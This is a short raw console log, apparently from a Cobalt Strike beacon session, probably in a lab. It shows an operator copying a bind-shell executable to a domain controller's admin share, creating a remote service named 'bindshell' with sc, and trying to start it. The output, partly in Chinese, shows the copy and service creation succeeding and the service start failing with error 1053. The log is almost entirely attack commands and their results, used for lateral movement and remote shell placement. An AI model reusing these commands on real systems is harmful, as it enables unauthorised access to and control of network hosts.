 beacon> shell copy bind4444.exe \\dc.hackbox.com\C$
[*] Tasked beacon to run: copy bind4444.exe \\dc.hackbox.com\C$
[+] host called home, sent: 68 bytes
[+] received output:
已复制         1 个文件。
beacon> shell sc \\dc.hackbox.com create bindshell binpath= "c:\bind4444.exe"
[*] Tasked beacon to run: sc \\dc.hackbox.com create bindshell binpath= "c:\bind4444.exe"
[+] host called home, sent: 94 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc \\dc.hackbox.com start bindshell
[*] Tasked beacon to run: sc \\dc.hackbox.com start bindshell
[+] host called home, sent: 66 bytes
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。